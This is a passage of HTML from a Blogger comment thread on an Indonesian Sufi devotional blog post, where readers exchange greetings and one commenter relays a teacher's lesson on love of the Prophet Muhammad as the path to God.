<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9008940959691684119'>
<p>
Assalamuallaikum Mbak bagu dua buruhna nyak wkwkwkw..<br />salam kang muxx salam takdzim buat guru tercinta abah Sirad...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422159761#c9008940959691684119' title='comment permalink'>
13 Mei, 2013 12:15
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9008940959691684119' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1257053153653822006'>
<a name='c1257053153653822006'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1257053153653822006-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1257053153653822006'>
<p>
Salam alaikum... mbak anisa dan mas bro uwaiys..<br /><br />Absen dulu deh &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422368220#c1257053153653822006' title='comment permalink'>
13 Mei, 2013 12:19
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1257053153653822006' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7884889231206860991'>
<a name='c7884889231206860991'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7884889231206860991-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7884889231206860991'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Keluargaku... met baca sambil icip-icip ~O) .. ekeh mau off dolo.. jadi kuli duniawi lagii.. :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422877316#c7884889231206860991' title='comment permalink'>
13 Mei, 2013 12:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7884889231206860991' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4298937603243183686'>
<a name='c4298937603243183686'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4298937603243183686'>
<p>
alaikumsalam warrahmatullahi wabarakatuh<br />kang Jimmy dan kang Arie<br /><br />Kalau ndak salah ini yang dulu dibahas kang arie dan kang Xanana<br /><br />kapas - benang - kain = Baju<br /><br />Allah - Nur Illahi - Nur Muhammad = Esa<br /><br />afwan klo salah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368422926941#c4298937603243183686' title='comment permalink'>
13 Mei, 2013 12:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4298937603243183686' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4795036418807555496'>
<a name='c4795036418807555496'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4795036418807555496-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4795036418807555496'>
<p>
saalam brad ari dan mbake anisa...,ahh brad ko malah nguli lagi sih...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423256545#c4795036418807555496' title='comment permalink'>
13 Mei, 2013 12:34
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4795036418807555496' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2238371788853978415'>
<a name='c2238371788853978415'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09720662434277640859" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2238371788853978415-09720662434277640859"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI3y3qfupfSHsXrL0eFVB-MoQd2Gl84XOCfTOrDvswgzvMaVedsxZz-JcaUoisiXIVcF4BvQg1TuNOAUjGB6GfsYepeNHBf4sz5XIgL7o62b8ZQ-y1m-c8r8ooywzWbQ/s45-c/3+copy+copy1+copy.jpg" alt="" title="kh_cokz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI3y3qfupfSHsXrL0eFVB-MoQd2Gl84XOCfTOrDvswgzvMaVedsxZz-JcaUoisiXIVcF4BvQg1TuNOAUjGB6GfsYepeNHBf4sz5XIgL7o62b8ZQ-y1m-c8r8ooywzWbQ/s45-c/3+copy+copy1+copy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09720662434277640859' rel='nofollow'>kh_cokz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2238371788853978415'>
<p>
Assalamu Alaikum... <br />ikutan nyimak,, http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423357706#c2238371788853978415' title='comment permalink'>
13 Mei, 2013 12:35
</a>
<span class='item-control blog-admin pid-824837631'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2238371788853978415' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7798425637266947098'>
<a name='c7798425637266947098'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7798425637266947098-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7798425637266947098'>
<p>
Salam Alaikum keEmpaX . :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423548332#c7798425637266947098' title='comment permalink'>
13 Mei, 2013 12:39
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7798425637266947098' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1477255879234297991'>
<a name='c1477255879234297991'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1477255879234297991-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1477255879234297991'>
<p>
Salam mualaikum sobat sarang...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368423556563#c1477255879234297991' title='comment permalink'>
13 Mei, 2013 12:39
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1477255879234297991' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5222733400568392461'>
<a name='c5222733400568392461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5222733400568392461-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5222733400568392461'>
<p>
 Cobalah<br />hubungi dengan &quot;TUHAN TUBUHKU , MAHASUCI<br />NYAWAKU , YAA BUDDUHUN&quot; . Juga kalau ada<br />getaran - getaran &quot;lain &quot; di badan [pada saat tafakur ,<br />misalnya ] , langsung saja hubungkan rasa ke sama -<br />tengah hati dengan mengucapkan kalimah hakiki<br />tadi ... <br /><br />Alhamdulillah &#8230; sdh dibuka Abah... apabila ada tansal lgsg saja hubungkan rasa ke sama tengah hati...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424066970#c5222733400568392461' title='comment permalink'>
13 Mei, 2013 12:47
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5222733400568392461' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5667184483608457994'>
<a name='c5667184483608457994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5667184483608457994-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5667184483608457994'>
<p>
salam alaikum kangmux,dan sobat sarang semuanya, alhamdulillahirabbil alamin, lebih plong lagi rasanya ( dari dalam&gt;&gt;&gt;plong nya)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424279753#c5667184483608457994' title='comment permalink'>
13 Mei, 2013 12:51
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5667184483608457994' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6697997508899698533'>
<a name='c6697997508899698533'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6697997508899698533-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6697997508899698533'>
<p>
Sambil telponan dengan Abah:<br /><b>Merasakan Tuhan itu dengan Buduhun; Merasakan Muhammad itu dengan diam.<br /><br />Siapa yang dipercyara Tuhan? Rasulullah.<br />Siapa yang kenal dengan Tuhan? Rasulullah.<br />Siapa yang kita ikut? Rasulullah.<br />Siapa yang sebelum mati masuk surga dan menembus 7 lapis langit dan berjumpa Allah itu? Rasulullah.<br />Siapa yang shalat itu? Rasulullah. Jadi kita tidak bisa bercerai dari Allah dan Rasulullah.<br />Siapa yang sampai pada Tuhan itu? Rasulullah.<br />Siapa yang menyembah Tuhan? Rasulullah.<br />Kalau manusia mengaku Tuhan mau menyembah siapa??<br /><br />Lihatlah ada Laa ilaaha illallah, musti ada Muhammad Rasulullah<br />Jelas sekali Allah dan Rasulullah itu tidak bercerai.<br />Kalau Rasul bohong, tentu Tuhan juga bohong. Karena yang disampaikan Rasul itu dari Tuhan.<br />Tidak ada dari yang bukan Tuhan. Makanya kita itu tetap rasa ke Rasul itu kalau dapat dikekalkan. Karena Rasulullah kekal dengan Tuhan. Rasa yang ada di dalam sirr hati itu, itulah rasa Rasulullah.<br /><br />Tidak ada rasa itu rasa keramat ini-itu, itu perasaan bodoh. Carilah makam Rasulullah yang ada di diri kita, jangan makam-makan keramat eyang-eyang dubur. Kalau dapat, pasti ketemu dengan Rasulullah. Kalau ketemu Rasulullah, ketemu jugalah dengan Allah. Rasululah inilah kunci segala-galanya.<br /><br /><br />Alunkanlah Yaa Habibi Yaa Rasulullah; Allahu nabi ya Rasulullah. Alunkanlah dengan keindahan rasa kamu masing-masing.<br /><br />Yaa kekasih Allah .. engkaulah nabi dan rasul Allah.. tolonglah kami..sebutlah keperluan kita pada Allah melalui Rasulullah. Kepada siapa lagilah kita menyampaikan unek-unek kita? Kalau bukan pada yang Siddiq, Tabligh, Amanah, Fathanah.<br /><br />Mau jumpa atau ada perlu dengan Allah, carilah pribadi yang dikasihi Allah. <br />Siapa? Rasulullah.<br /><br />Apa salah kita mau kenal dengan ajudan Allah?<br /><br />Jadi, Rasulullah jangan sekali-sekali disepelekan. Cukup pengajian hari ini, insyaAllah ke depannya kita lanjut lagi. Assalamualaikum wa rahmatullahi wa barakatuh.<br /></b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424542054#c6697997508899698533' title='comment permalink'>
13 Mei, 2013 12:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6697997508899698533' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7356389735960758210'>
<a name='c7356389735960758210'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7356389735960758210-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7356389735960758210'>
<p>
<b>kita saja dengan ibu bapak yang sayang pada kita bagaimana? Mengenang aja ada rasa rindu, coba renung bagaimana kita dengan Rasulullah yang memperjuangkan dan selalu melindungi kita. Apa tidak ada rasa mahabbah, cinta dan kasih dan sayang? </b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424685480#c7356389735960758210' title='comment permalink'>
13 Mei, 2013 12:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7356389735960758210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4562992970044684376'>
<a name='c4562992970044684376'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4562992970044684376-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4562992970044684376'>
<p>
ngabsen...dulu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424838847#c4562992970044684376' title='comment permalink'>
13 Mei, 2013 13:00
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4562992970044684376' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2132473404000831244'>
<a name='c2132473404000831244'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2132473404000831244'>
<p>
Mau masuk rumah...?<br />musti lewat pintu dulu .......<br /><br />sedangkan Rumah dan pintu itu tak terpisah<br />dimana ada rumah disitu ada pintu<br />yang sebenarnya kita tuju adalah Rumah,tp pasti melalui pintu itu........<br /><br />afwan klo komentar saya ndak jelas 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424976934#c2132473404000831244' title='comment permalink'>
13 Mei, 2013 13:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2132473404000831244' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3735241273244265064'>
<a name='c3735241273244265064'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3735241273244265064'>
<p>
Pastinya rasa Rindu kami Teramat Sangat.....<br /><br />Yaa Habibi Yaa Rasulullah; Allahu nabi ya Rasulullah<br /><br />:5: :5:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425164872#c3735241273244265064' title='comment permalink'>
13 Mei, 2013 13:06
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3735241273244265064' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8426938231826006950'>
<a name='c8426938231826006950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8426938231826006950-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8426938231826006950'>
<p>
Salam Bang Terimakasih atas Kebenaran itu amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425511475#c8426938231826006950' title='comment permalink'>
13 Mei, 2013 13:11
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8426938231826006950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c153200162275947547'>
<a name='c153200162275947547'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-153200162275947547-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-153200162275947547'>
<p>
Salam Bang Terimakasih atas Kebenaran itu amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425571313#c153200162275947547' title='comment permalink'>
13 Mei, 2013 13:12
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/153200162275947547' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1300766814426454056'>
<a name='c1300766814426454056'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1300766814426454056-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1300766814426454056'>
<p>
Assalamu alaikum warahmatullah, sobat sarang semua...<br /><br />waduh.... telat lagi, padahal dah di intip2 dari tadi...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425828987#c1300766814426454056' title='comment permalink'>
13 Mei, 2013 13:17
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1300766814426454056' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2061442097545679460'>
<a name='c2061442097545679460'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04434497113648262294" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2061442097545679460-04434497113648262294"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04434497113648262294' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2061442097545679460'>
<p>
assalamualaikum war..wab... sahabat-sahabatku yang dicintai Allah... amiinn...<br /><br />pantas saja kalau hanya Rasulullah Muhammad saja yang akan memberikan safa&#39;atul udzma di yaumil akhir....<br /><br />salam Ukhuwah,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368426489044#c2061442097545679460' title='comment permalink'>
13 Mei, 2013 13:28
</a>
<span class='item-control blog-admin pid-66274047'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2061442097545679460' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6875665595460386817'>
<a name='c6875665595460386817'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6875665595460386817-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6875665595460386817'>
<p>
waalaikumsalam warahmatullahi wabarakatuh,. alhamdulillah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368427218362#c6875665595460386817' title='comment permalink'>
13 Mei, 2013 13:40
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6875665595460386817' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1973290270039428786'>
<a name='c1973290270039428786'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1973290270039428786-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1973290270039428786'>
<p>
